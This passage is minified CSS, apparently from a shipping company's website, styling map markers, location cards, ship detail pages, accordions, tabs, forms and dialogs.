10px}.c-list__list-item:first-child{padding-left:0}.c-list__list-item:last-child{padding-right:0}.c-list__list-item:last-child::after{content:""}.burgess-marker{background-image:url("/web/images/map/marker.png");background-size:cover;cursor:pointer;height:24px;transition:width .3s ease,height .3s ease,opacity .2s !important;width:22px}.burgess-marker.hover,.burgess-marker.active{height:28px;width:26px;z-index:10}.burgess-marker:hover{height:28px;width:26px;z-index:10}.mapboxgl-popup:focus-visible{outline:none}.mapboxgl-popup-content{outline:none;padding:0 !important;width:289px}.l-pop{font-family:var(--ff-mark);max-width:100%;padding:8px 8px 10px;position:relative;width:289px}.l-pop__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.l-pop__row{align-items:center;display:flex;justify-content:space-between}.l-pop__row--mt{margin-top:2px}.l-pop__title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0}.l-pop__flag{height:17px;width:17px}.l-pop__phone{color:#000;font-size:.875rem;line-height:1.375rem;position:relative;z-index:9}.l-pop__greet{max-height:22px}.loc-pod{background:#f4f5f5;border-radius:5px;display:flex;padding:20px 10px 18px 20px;position:relative}.loc-pod__cont{flex-grow:1}.loc-pod__arrow{align-items:center;border-left:1px solid #e0e0e0;display:flex;margin:0 0 0 19px;padding:0 0 0 10px}.loc-pod__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.loc-pod__row{align-items:center;display:flex;justify-content:space-between}.loc-pod__row--mt{margin-top:8px}.loc-pod__title{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0}.loc-pod__flag{height:21px;width:21px}.loc-pod__phone{color:#000;font-size:1rem;line-height:1.625rem;z-index:1}.loc-pod__greet{max-height:22px}.accordion__content{margin:20px 0}.accordion__item{border-bottom:2px solid #27292e;margin:0 0 10px;padding:0 0 10px}.accordion__item[open] .accordion__summary-svg{transform:rotate(-90deg)}.accordion__item[open] .accordion__content{animation:fade-in .5s ease-in-out}.accordion__summary{box-sizing:border-box;color:#27292e;cursor:pointer;display:flex;font-family:var(--quador);font-size:1rem;font-weight:700;line-height:1.25rem;list-style-type:none;margin:20px 0;padding:0 40px 0 0;position:relative}@media(min-width: 1200px){.accordion__summary{font-size:1.5rem;line-height:2rem}}.accordion__summary:focus{outline:none}.accordion__summary::-webkit-details-marker{display:none}.accordion__summary-svg{height:24px;position:absolute;right:0;top:0;transform:rotate(90deg);width:24px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.accordion__summary-icon{margin:4px 20px 0 0}.tabs{align-items:flex-start;display:flex;gap:5px;justify-content:center;padding:80px 0 246px;position:relative}@media(max-width: 749px){.tabs__item{width:100%}}@media(min-width: 750px){.tabs__item{display:inline-block}}.tabs__header{align-items:center;border-bottom:3px solid #e0e0e0;border-radius:0;box-sizing:border-box;color:#a9a9ab;cursor:pointer;display:inline-flex;font-family:var(--quador);font-weight:700;gap:5px;height:100%;justify-content:center;list-style-type:none;padding:10px 50px}@media(max-width: 749px){.tabs__header{padding:10px;width:100%}}@media(min-width: 1200px){.tabs__header{font-size:1.5rem;gap:10px}}.tabs__header::-webkit-details-marker{display:none}.tabs__header:focus{outline:none}[open] .tabs__header{border-bottom-color:#18c0d6;color:#27292e}.tabs__content{align-items:center;background-color:#fff;flex-direction:column;justify-content:center;left:0;position:absolute;right:0}.btn-tabs{align-items:flex-start;display:flex;justify-content:center;padding:0 20px 246px;position:relative}@media(max-width: 749px){.btn-tabs__item{width:100%}}@media(min-width: 750px){.btn-tabs__item{display:inline-block}}.btn-tabs__header{align-items:center;border:2px solid #18c0d6;border-radius:5px 0 0 5px;box-sizing:border-box;color:#18c0d6;cursor:pointer;flex-shrink:0;font-size:.875rem;font-weight:700;height:100%;justify-content:center;letter-spacing:-0.02em;line-height:1.25rem;list-style-type:none;padding:7px 10px;text-align:center}@media(min-width: 1200px){.btn-tabs__header{font-size:1rem;padding:7px 20px 9px}}.btn-tabs__header::-webkit-details-marker{display:none}.btn-tabs__header:focus{outline:none}[open] .btn-tabs__header{background-color:#18c0d6;color:#fff}.btn-tabs__header--right{border-radius:0 5px 5px 0}.btn-tabs__content{align-items:center;background-color:#fff;box-sizing:border-box;flex-direction:column;justify-content:center;left:0;margin:20px 0 0;position:absolute;right:0}.s-pod{align-items:center;border:1px solid #cacaca;border-radius:5px;display:flex;flex-direction:column;justify-content:center;padding:18px 20px}@media(min-width: 750px){.s-pod{padding:16px 20px}}.s-pod__image{height:40px;width:40px}@media(min-width: 750px){.s-pod__image{height:48px;width:48px}}.s-pod__title{color:#27292e;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0;text-align:center}.read-more{color:#18c0d6;font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 20px;padding:0}.y-comp-pod{background-color:#f4f5f5;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.25);display:flex;flex-direction:column;font-weight:700;gap:6px;left:0;opacity:0;padding:14px 20px 10px;pointer-events:none;position:fixed;right:0;transition:opacity .3s ease-in-out;z-index:10}@media(min-width: 750px){.y-comp-pod{align-items:center;bottom:20px;flex-direction:row;gap:20px;left:20px;padding:10px 20px;right:auto}}.y-comp-pod--visible{opacity:1;pointer-events:all}.y-comp-pod__close{position:absolute;right:18px;top:15px}@media(min-width: 750px){.y-comp-pod__close{position:static}}.y-comp__parts{display:flex;gap:20px}@media(min-width: 750px){.y-comp__parts{padding-right:20px}}.y-comp-pod__num{align-items:center;background:#e0e0e0;border-radius:12px;display:inline-flex;font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:0 8px}@media(max-width: 749px){.y-comp-pod__btn{width:100%}}@media(min-width: 750px){.y-comp-pod__btn{font-size:14px;height:34px;padding:.5px 24px 1.5px}}.l-cv{border:3px solid #fff;color:#fff;margin:0 20px 50px;max-width:872px;text-align:center;padding:30px;width:calc(100% - 40px)}@media(min-width: 750px){.l-cv{max-width:550px;text-align:left}}@media(min-width: 1200px){.l-cv{align-items:center;display:flex;gap:160px;max-width:872px;padding:26px 40px 28px}}.l-cv .btn{margin:0}.l-cv__t{margin-bottom:10px}@media(min-width: 1200px){.l-cv__i{margin-bottom:0}}.dest-pod{color:#27292e;position:relative}.dest-pod:hover,.dest-pod:focus{text-decoration:none}.dest-pod__link{font-weight:700;inset:0;position:absolute}.dest-pod__overlay{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}.dest-pod__title{font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 5px}.dest-pod__region,.dest-pod__location{font-family:var(--ff-mark);font-size:.75rem;line-height:1rem}.dest-pod__location{margin:10px 0}.dest__locs-list-item{height:160px}.dest__locs-list-item:hover .dest-pod__image{transform:scale(1.1)}.dest__locs-list-item .dest-pod{border-radius:5px;display:flex;flex-direction:column;height:100%;justify-content:flex-end;overflow:hidden;padding:20px}.dest__locs-list-item .dest-pod__image{height:100%;inset:0;object-fit:cover;position:absolute;transition:transform .3s ease-in-out;width:100%}.dest__locs-list-item .dest-pod__title,.dest__locs-list-item .dest-pod__region{color:#fff;position:relative}.dest__map-item a:hover{color:#18c0d6}.dest__map-item .dest-pod__link:focus-visible{outline:none}.dest__map-item:focus-visible{outline:none}.dest__map-item .dest-pod__image{height:127px}.dest__map-item .dest-pod{line-height:0}.dest__map-item .dest-pod__overlay{display:none}.dest__map-item .dest-pod__title{font-family:var(--ff-mark);font-size:.875rem;letter-spacing:-0.02em;line-height:1.25rem;margin:0;padding:10px 10px 0}.dest__map-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__map-item .dest-pod__location{font-family:var(--ff-mark);margin:0;padding:0 10px 10px}.dest__map-item .dest-pod__description,.dest__map-item .dest-pod__link,.dest__map-item .dest-pod__location-pin{display:none}@media(max-width: 749px){.dest__aoi-list-item{border:1px solid #e0e0e0;flex-shrink:0;width:218px}}@media(min-width: 750px){.dest__aoi-list-item{margin-top:-1px}.dest__aoi-list-item:hover{background:#f4f5f5;cursor:pointer}.dest__aoi-list-item:hover::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item::after{border-bottom:1px solid #e0e0e0;content:"";display:block;margin:0 30px}.dest__aoi-list-item:last-of-type{border-bottom:1px solid rgba(0,0,0,0)}}.dest__aoi-list-item.active{background:#f4f5f5}.dest__aoi-list-item.active::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item .dest-pod__title{font-size:1.25rem;line-height:1.5rem;margin:0 0 10px}.dest__aoi-list-item .dest-pod{padding:20px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod{display:flex;gap:22px}}@media(min-width: 1200px){.dest__aoi-list-item .dest-pod{padding:30px}}.dest__aoi-list-item .dest-pod__image{border-radius:4px;height:99px;margin:0 0 10px;width:99px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod__image{height:150px;margin:0;width:150px}}.dest__aoi-list-item .dest-pod__location{align-items:center;display:flex;font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.dest__aoi-list-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__aoi-list-item .dest-pod__location-pin{height:23px;margin:0 10px 0 0;width:17px}.dest__aoi-list-item .dest-pod__description{font-size:.875rem;line-height:1.375rem;margin:0 0 7px}.sl-cont{align-items:flex-start;bottom:0;display:flex;flex-direction:column;gap:10px;justify-content:flex-start;left:0;padding:0 20px 20px;position:fixed;right:0}.sl-cont__item{align-items:center;animation:.3s fade-in ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1;background-color:#fff;border-radius:5px;box-shadow:0 0 10px 0 rgba(0,0,0,.25);display:flex;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;padding:10px 15px 10px 10px}.sl-cont__item--hide{animation:.3s fade-out ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.a-link{align-items:center;color:#18c0d6;display:flex;font-size:.875rem;font-weight:700;gap:5px;letter-spacing:-0.02em}.a-link__text{display:inline-block;margin-top:-2px}.a-link__icon{height:24px;width:24px}.a-link--inherit{color:inherit}.a-link--theme{color:var(--theme-color)}.inline-sel{display:inline-flex;font-size:.875rem;font-weight:400;gap:.5ch;padding:0}.inline-sel__sel{background-position:right -28px center;border:0;cursor:pointer;font-size:inherit;margin:0;padding:0 28px 0 0}select{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;padding-right:28px}.multi-select{display:block;position:relative}.multi-select__readonly-input{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;cursor:pointer;padding-right:28px}.multi-select__select-options{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);padding:20px 15px;position:absolute;visibility:hidden;width:100%;z-index:1}.multi-select__options-list{background:linear-gradient(#f9f9f9 30%, rgba(255, 255, 255, 0)),linear-gradient(rgba(255, 255, 255, 0), #f9f9f9 70%) 0 100%,radial-gradient(farthest-side at 50% 0, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)),radial-gradient(farthest-side at 50% 100%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)) 0 100%;background-attachment:local,local,scroll,scroll;background-color:#f9f9f9;background-repeat:no-repeat;background-size:100% 40px,100% 40px,100% 14px,100% 14px;list-style-type:none;margin:0;max-height:200px;overflow-y:auto;padding:0;position:relative}.multi-select__options-list>li{padding:0}.multi-select__options-list li{margin:0}.multi-select__options-list::-webkit-scrollbar{display:none}.multi-select__option{align-items:center;cursor:pointer;display:flex;font-weight:400;padding:8px 0}.multi-select__option input{margin-top:-8px}.multi-select__option.hidden{display:none}.multi-select__nested-options-list{display:none;list-style-type:none;margin:0;padding:0}.multi-select__options-list--nested-open>.multi-select__nested-options-list{display:block}.multi-select__options-list--nested-open>.multi-select__options-list-parent .multi-select__options-list-icon{transform:rotate(-90deg)}.multi-select__options-list-icon{cursor:pointer;position:absolute;right:0;top:7px;transform:rotate(90deg)}.multi-select__options-list-parent{position:relative}.multi-select--visible{margin:0 0 20px}.multi-select--visible .multi-select__select-options{background-color:rgba(0,0,0,0);box-shadow:none;padding:0;position:relative;width:auto;z-index:0}.multi-select--visible .multi-select__options-list{max-height:initial}.multi-select--visible .multi-select__options-list{background:rgba(0,0,0,0)}.multi-select--visible .multi-select__search-input,.multi-select--visible .multi-select__readonly-input{display:none}.offcanvas--open .multi-select--visible .multi-select__select-options{visibility:visible}.img-btn{align-items:center;background-color:rgba(0,0,0,.25);border-radius:17px;color:#fff;display:inline-flex;gap:10px;height:34px;justify-content:center;min-width:34px}@media(min-width: 750px){.img-btn{border-radius:22px;height:44px;min-width:44px}}@media(max-width: 749px){.img-btn-text{display:none}}.content-pod{aspect-ratio:187/237;background:#27292e;border:0;color:var(--text-colour);--text-colour: #fff;display:block;overflow:hidden;position:relative}@supports not (aspect-ratio: auto){.content-pod{height:237px}}@media(min-width: 750px){.content-pod{aspect-ratio:1/1}@supports not (aspect-ratio: auto){.content-pod{height:25vw}}}.content-pod .content-pod__img{transition:.2s ease-in-out transform}.content-pod:hover{color:var(--text-colour)}.content-pod:hover .content-pod__img{transform:scale(1.05)}.content-pod.content-pod--bt{--text-colour: #27292e}.content-pod.content-pod--bt:hover{background-color:rgba(0,0,0,.5)}.content-pod--double{aspect-ratio:375/237}@media(min-width: 750px){.content-pod--double{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--double{height:50vw}}}@media(min-width: 750px){.content-pod--double .content-pod__description{display:block}}.content-pod--fw{aspect-ratio:125/153}@supports not (aspect-ratio: auto){.content-pod--fw{height:459px}}@media(min-width: 750px){.content-pod--fw{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--fw{height:50vw}}}@media(min-width: 1200px){.content-pod--fw{aspect-ratio:5/2;height:auto;max-height:46.875vw}.content-pod--fw .content-pod__cont{justify-content:center;padding-left:calc(50% + 40px)}.content-pod--fw .content-pod__cont--grad{background:linear-gradient(90deg, rgba(0, 0, 0, 0.1) 43%, rgba(0, 0, 0, 0.55) 74%)}.content-pod--fw .content-pod__cont-inner{margin-right:auto;width:530px}}.content-pod--fw .content-pod__info{margin-bottom:15px}.content-pod--fw .content-pod__title{font-size:1.5rem;line-height:2rem;margin:15px 0 30px}@media(min-width: 1200px){.content-pod--fw .content-pod__title{font-size:2rem;line-height:2.5rem}}@media(min-width: 1200px){.content-pod--fw .carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}@media(min-width: 750px){.content-pod--fw .content-pod__description{display:block}}.content-pod__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:flex-end;padding:0 5.333vw calc(5.333vw - 7px);position:absolute}@media(min-width: 1200px){.content-pod__cont{padding:2vw 2.4vw}}.content-pod__cont--grad{background:rgba(0,0,0,.4)}@media(min-width: 750px){.content-pod__cont--grad{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%)}}.content-pod--grad{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.content-pod--grad .content-pod__cont{transition:.2s ease-in-out background-color}.content-pod--grad:hover .content-pod__cont{background-color:rgba(255,255,255,.1)}.content-pod__title{font-family:var(--quador);font-size:4.301vw;font-weight:600;letter-spacing:-0.02em;line-height:1.25;margin-bottom:1.2em}@media(min-width: 1200px){.content-pod__title{font-size:1.482vw}}.content-pod__info{display:flex;font-size:.875rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.content-pod__info-no-mob{display:none}}.content-pod__description{display:none;font-size:.875rem;margin-bottom:20px}.cc{color:inherit;display:flex;flex-direction:column;-webkit-user-drag:none;user-drag:none;user-select:none;width:100%}.cc:hover{text-decoration:none}.cc__img{display:block;height:100%;margin-bottom:10px;object-fit:cover;object-position:center;width:100%}.cc__pic{display:flex;height:223px}@media(min-width: 1200px){.cc__pic{height:285px}}.cc__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:20px 0}@media(min-width: 1200px){.cc__title{font-size:1.75rem}}.cc__sum{flex-grow:1;font-size:.875rem;margin-bottom:15px;padding-top:7px;white-space:pre-line}.cc__cat{display:block;font-size:.75rem;margin-bottom:0;padding-top:7px;text-transform:uppercase}@media(min-width: 1200px){.cc__cat{font-size:.875rem}}.cc__cat+.cc__title{margin-top:0}.hwcc{color:#fff;height:100%;position:relative}.hwcc__img{height:100%;inset:0;position:absolute;width:100%}.hwcc__main{align-items:center;background:rgba(0,0,0,.4);display:flex;flex-direction:column;height:100%;justify-content:center;padding:50px 20px;position:relative;text-align:center;width:100%}@media(min-width: 1200px){.hwcc__main{padding:110px 80px 108px}}.hwcc--gradient .hwcc__main{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.hwcc__title{font-size:.875rem;font-weight:400;line-height:1.57;margin:10px 0 -5px;text-transform:uppercase}@media(min-width: 1200px){.hwcc__title{font-size:1rem;margin:10px 0 0}}.hwcc__subtitle{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:34px;margin-top:8px;white-space:pre-line}@media(min-width: 1200px){.hwcc__subtitle{font-size:2rem;margin-bottom:1.2em;margin-top:10px}}.hwcc__summary{font-size:.875rem;margin-bottom:30px;max-width:580px}@media(max-width: 749px){.hwcc__summary{line-height:1.57;margin-bottom:32px}}@media(min-width: 1200px){.hwcc__summary{font-size:1rem}}.mi__figure{margin:0}.mi__figcaption{font-weight:700}.mv{aspect-ratio:16/9;position:relative}.mv__play{align-items:center;color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.mv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.mv__play-but{height:64px;width:64px}}.rich-text>:last-child{margin-bottom:0}.rich-text li::marker{color:#18c0d6;content:"-";font-weight:700}.rich-text ol li::marker{content:counters(listnumber, ".") " "}.rich-text .rich-text__no-bullet::marker{content:none;display:none}.html-area .html-area__title:first-of-type{margin-top:0}.html-area__title{font-family:var(--quador);font-size:24px;font-weight:700;letter-spacing:-0.02em;line-height:32px;margin:40px auto;text-align:center}@media(min-width: 1200px){.html-area__title{font-size:32px;line-height:40px}}.html-area__ctas{margin-bottom:40px;text-align:center}.html-area__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 auto 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.html-area__subtitle{font-size:1rem;line-height:1.625rem}}.i-image{margin:40px auto}@media(min-width: 1200px){.i-image{margin:40px -112.5px}}.i-image__figure{margin:0}.i-image__figcaption{font-weight:700}.e-card{color:#27292e;text-align:left;-webkit-user-drag:none;user-drag:none;user-select:none;width:220px}@media(min-width: 750px){.e-card{width:308px}}.e-card__link{color:inherit}.e-card__link:hover{text-decoration:none}.e-card__link:hover .e-card__img{transform:scale(1.05)}.e-card__link:hover .e-card__title{color:#27292e}.e-card__link .a-link:hover{text-decoration:underline}.e-card--event .e-card__img{filter:grayscale(1)}.e-card__img-wrap{height:106px;margin:0 auto 15px;overflow:hidden;position:relative;user-select:none;width:100%}@media(min-width: 750px){.e-card__img-wrap{height:205px;margin:0 auto 25px}}.e-card__img{display:block;height:auto;transition:.2s ease-in-out transform;width:100%}.e-card__info{display:flex;font-size:.75rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.e-card__info-no-mob{display:none}}.e-card__title{color:#27292e;font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.4375rem;margin:0 0 20px}@media(min-width: 750px){.e-card__title{font-size:1.5rem;line-height:2rem;margin:0 0 30px}}.e-card__desc-t{display:block}.e-card__desc{color:#27292e;font-size:.75rem;line-height:1rem;margin:-10px 0 30px}@media(min-width: 750px){.e-card__desc{font-size:.875rem;line-height:1.375rem;margin:-20px 0 30px}}.e-card__ts{background:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:.875rem;line-height:1.375rem;padding:3px 5px;position:absolute;right:0}.sic{background:var(--bgColor);margin:40px auto}@media(min-width: 1200px){.sic{margin:40px -112.5px}}.sic .glide__arrows{display:flex;justify-content:space-between;padding:0 9px;position:absolute;top:50%;transform:translateY(-50%);width:100%}@media(min-width: 750px){.sic .glide__arrows{padding:0 24px}}.sic-image-glide{margin:0 0 10px}@media(min-width: 750px){.sic-image-glide{margin:0 0 20px}}.sic-content-glide .glide__slide{display:flex}@media(max-width: 749px){.sic-content-glide .glide__slide{flex-wrap:wrap}}@media(min-width: 750px){.sic-content-glide .glide__slide{gap:30px;justify-content:space-between}}.sic-image__img{aspect-ratio:109/73;height:auto}.sic-image__link-info{flex-shrink:0}@media(max-width: 749px){.sic-image__link-info{align-items:center;display:flex;justify-content:space-between;margin:0 0 15px;order:-1;width:100%}}@media(min-width: 750px){.sic-image__link-info{text-align:right}}.sic-image__figure{margin:0}.sic-image__figcaption{font-size:1rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0 0 10px}.sic-image__description,.sic-image__link-info{font-size:.875rem;line-height:1.375rem}@media(min-width: 750px){.sic-image__link,.sic-image__description{margin:10px 0 0}}.sic-image__link .a-link__icon{margin:0 -8px 0 0}ul,ol{margin:-5px 0 20px;padding:0 0 0 15px}@media(min-width: 1200px){ul,ol{margin:-10px 0 20px;padding:0 0 0 27px}}ul ul,ul ol,ol ul,ol ol{margin:0}ul li,ol li{margin-bottom:10px;padding-left:20px}@media(min-width: 1200px){ul li,ol li{padding-left:20px}}ol{counter-reset:listnumber;padding:10px 0 0 20px}@media(min-width: 1200px){ol{padding:0 0 0 33px}}ol li{counter-increment:listnumber;padding-left:15px}ol li::marker{content:counters(listnumber, ".") " "}.bg{background-color:var(--bgColor)}.bg--grey{--bgColor: #f4f5f5}.bg--blue{--bgColor: rgba(24, 192, 214, 0.1)}.ship-detail{display:grid;gap:35px;margin:0 auto;max-width:1180px;padding:60px 20px}@media(min-width: 750px){.ship-detail{display:grid;gap:40px;grid-template-columns:1fr 200px;padding:80px 40px}}@media(min-width: 1200px){.ship-detail{gap:142px;grid-template-columns:1fr 308px;padding:92px 40px 120px}}.ship-detail__logo{border:1px solid #cacaca}.ship-detail__logo img{display:block;width:100%}.fls{display:grid;grid-template-columns:1fr 1fr}@media(min-width: 1200px){.fls{grid-template-columns:repeat(4, 1fr)}}.fls__item--double{grid-column:span 2}.mls{display:grid;gap:30px;grid-template-columns:1fr;margin:auto;max-width:1096px;padding:20px}@media(min-width: 750px){.mls{grid-template-columns:1fr 1fr 1fr;padding:40px}}@media(min-width: 750px){.mls--ml{grid-template-columns:50% auto}}@media(min-width: 750px){.mls--mr{grid-template-columns:auto 50%}}@media(min-width: 750px){.mls--ml,.mls--mr{gap:60px}}@media(min-width: 1200px){.mls--ml,.mls--mr{gap:142px}}.mls__item{display:flex;flex-direction:column;justify-content:center}.mapboxgl-map{z-index:1}.l-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.l-grid-wrap{padding:80px 0}}.l-grid{display:grid;gap:30px;grid-template-columns:1fr;margin:0 auto;padding:0 20px}@media(min-width: 750px){.l-grid{grid-template-columns:1fr 1fr;max-width:1360px}}@media(min-width: 1200px){.l-grid{gap:30px;grid-template-columns:1fr 1fr 1fr;margin:0 auto;max-width:1400px;padding:0 40px}}.l-grid__cont{max-width:872px}.kentico-form{background-color:#f4f5f5;padding:60px 20px}@media(min-width: 750px){.kentico-form{padding:40px}}@media(min-width: 750px){.kentico-form input[type=submit]{min-width:253px;width:auto}}.kentico-form .ktc-checkbox-list{display:block;margin:0 0 15px}.kentico-form .ktc-checkbox{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio-list.ktc-radio{display:block;margin:0 0 15px}.kentico-form .ktc-radio{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio label{padding:0}.kentico-form .ktc-radio input{height:24px;margin:0 15px 0 0;width:24px}.standard-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:676px;padding:0;width:calc(100% - 40px)}.standard-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.standard-dialog--small{max-width:390px}.standard-dialog--small .standard-dialog__title{font-size:1.25rem}@media(max-width: 379px){.standard-dialog--small{width:calc(100% - 20px)}}.standard-dialog__close{display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.standard-dialog__close{right:32px;top:32px}}.standard-dialog__short-field{max-width:180px}.standard-dialog__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:0 0 20px}@media(min-width: 750px){.standard-dialog__title{font-size:1.75rem;line-height:1.14;white-space:pre-line}}.standard-dialog__cbx-list{display:grid;gap:5px;grid-template-columns:1fr 1fr;list-style-type:none;margin:0 0 20px;padding:0}@media(max-width: 749px){.standard-dialog__cbx-list{grid-template-columns:1fr;gap:12px}}.standard-dialog__section-title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:20px 0}.standard-dialog__section-title:first-child{margin-top:0}.standard-dialog__section-title--first{margin-top:0}.standard-dialog__main{padding:30px 20px}@media(min-width: 750px){.standard-dialog__main{padding:40px}}@media(max-width: 379px){.standard-dialog__main{padding:30px 12px}}.standard-dialog__header{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:27px 60px 8px 20px}@media(min-width: 750px){.standard-dialog__header{padding:30px 80px 13px 40px}}.standard-dialog__header .standard-dialog__close{right:20px;top:20px}@media(min-width: 750px){.standard-dialog__header .standard-dialog__close{right:23px;top:21px}}.standard-dialog__policy{font-size:.875rem;line-height:1.47}@media(min-width: 750px){.standard-dialog__policy{line-height:1.57}}@media(min-width: 750px){.standard-dialog__first-last{display:grid;gap:30px;grid-template-columns:1fr 1fr}}@media(max-width: 749px){.standard-dialog__title-first-last>:first-child{max-width:50%}}@media(min-width: 750px){.standard-dialog__title-first-last{display:grid;gap:20px;grid-template-columns:100px 1fr 1fr}}.standard-dialog__submit{margin:0}@media(max-width: 749px){.standard-dialog__submit{display:block;width:100%}.standard-dialog__submit+.standard-dialog__submit{margin-top:15px}}.standard-dialog__copy{display:grid;gap:10px;grid-template-columns:1fr 150px;padding:20px 0 0}.standard-dialog__copy .btn{margin-top:0}@media(min-width: 750px){.standard-dialog__copy{gap:20px}}.s-dialog{color:#fff;display:none;padding:calc(50px + env(safe-area-inset-top, 0)) calc(20px + env(safe-area-inset-left, 20px)) calc(50px + env(safe-area-inset-bottom, 0))}@media(min-width: 750px){.s-dialog{padding:calc(120px + env(safe-area-inset-top, 0)) 40px env(safe-area-inset-bottom, 120px)}}.s-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:99}.s-dialog__close{padding:10px;position:absolute;right:15px;top:15px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.s-dialog__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0 0 30px}@media(min-width: 750px){.s-dialog__title{text-align:center}}.s-dialog__search{display:grid;grid-template-columns:1fr 52px;grid-template-rows:52px 1fr}@media(min-width: 750px){.s-dialog__search{grid-template-columns:1fr 82px;grid-template-rows:82px 1fr}.s-dialog__search .s-dialog__close-svg{height:40px;width:40px}}.s-dialog__search-b{background-color:var(--theme-color)}.s-dialog__search-b:hover,.s-dialog__search-b:focus{color:#cacaca}.s-dialog__search-form{margin:0 auto;max-width:718px;width:100%}.s-dialog__input{border:0;border-radius:0;font-size:1.25rem;margin:0;padding:0 20px}@media(min-width: 750px){.s-dialog__input{padding:0 30px}}.s-dialog__filters{display:grid;gap:15px;grid-template-columns:1fr 1fr;line-height:24px;list-style-type:none;margin:0 auto 30px;padding:0}@media(min-width: 750px){.s-dialog__filters{display:flex;flex-wrap:wrap;gap:15px 40px;justify-content:center;margin:0 auto 40px;padding:0 40px}.s-dialog__filters label{margin-top:3px}}.s-dialog__filters [type=checkbox]:checked{background-color:#fff}.s-dialog__filters [type=checkbox]:checked::before{border-color:#27292e;transform:scale(1) rotate(45deg)}.s-dialog__filter{align-items:center;display:flex;height:33px;justify-content:flex-start}.s-dialog__filter .s-dialog__filter-check{background-color:rgba(0,0,0,0);border-color:#fff;border-width:2px}.s-dialog__filter .s-dialog__filter-check:checked{background-color:#fff}.y-dialog{display:none}.y-dialog .tabs__content{bottom:0;top:65px}@media(max-width: 749px){.y-dialog .tabs__item,.y-dialog .tabs__header{width:100%}}.y-dialog--open{animation:.3s ease-in-out 